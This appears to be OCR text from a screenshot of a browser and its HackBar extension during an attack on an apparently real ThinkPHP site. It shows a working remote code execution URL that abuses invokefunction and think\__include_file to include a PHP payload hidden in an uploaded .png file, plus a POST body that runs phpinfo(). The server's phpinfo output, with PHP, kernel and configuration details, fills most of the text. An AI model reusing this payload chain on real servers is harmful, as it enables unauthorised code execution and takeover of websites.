 不安全
166:8080//admin.php?s=admin/\think\App/invokefunction&function=call_user_func_array&vars[0]=think\__include_file&vars[1][]=/var/www/club/public/uploads/club/2020-09-09/5f587427f09fd.png
应用
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux VM-0-5-ubuntu 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64
Build Date Aug 12 2019 19:34:28
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.2/fpm/conf.d/10-opcache.ini,
/etc/php/7.2/fpm/conf.d/10-pdo.ini, /etc/php/7.2/fpm/conf.d/15-xml.ini, /etc/php/7.2/fpm/conf.d/20-
calendar.ini, /etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/php/7.2/fpm/conf.d/20-curl.ini,
/etc/php/7.2/fpm/conf.d/20-dom.ini, /etc/php/7.2/fpm/conf.d/20-exif.ini, /etc/php/7.2/fpm/conf.d/20-
fileinfo.ini, /etc/php/7.2/fpm/conf.d/20-ftp.ini, /etc/php/7.2/fpm/conf.d/20-gd.ini,
/etc/php/7.2/fpm/conf.d/20-gettext.ini, /etc/php/7.2/fpm/conf.d/20-iconv.ini,
/etc/php/7.2/fpm/conf.d/20-json.ini, /etc/php/7.2/fpm/conf.d/20-mbstring.ini,
/etc/php/7.2/fpm/conf.d/20-mysqli.ini, /etc/php/7.2/fpm/conf.d/20-pdo_mysql.ini,
/etc/php/7.2/fpm/conf.d/20-phar.ini, /etc/php/7.2/fpm/conf.d/20-posix.ini, /etc/php/7.2/fpm/conf.d/20-
readline.ini, /etc/php/7.2/fpm/conf.d/20-shmop.ini, /etc/php/7.2/fpm/conf.d/20-simplexml.ini,
/etc/php/7.2/fpm/conf.d/20-sockets.ini, /etc/php/7.2/fpm/conf.d/20-sysvmsg.ini,
/etc/php/7.2/fpm/conf.d/20-sysvsem.ini, /etc/php/7.2/fpm/conf.d/20-sysvshm.ini,
/etc/php/7.2/fpm/conf.d/20-tokenizer.ini, /etc/php/7.2/fpm/conf.d/20-wddx.ini,
/etc/php/7.2/fpm/conf.d/20-xmlreader.ini, /etc/php/7.2/fpm/conf.d/20-xmlwriter.ini,
/etc/php/7.2/fpm/conf.d/20-xsl.ini, /etc/php/7.2/fpm/conf.d/20-zip.ini
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// .166:8080//admin.php?s=admin/\think\App/invokefunction&function=call_user_func_array&vars[0]=think\__include_file&vars[1][]=/var/www/club/public/uploads/club/2020-09-09/5f587427f09fd.png
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
shiyan=phpinfo();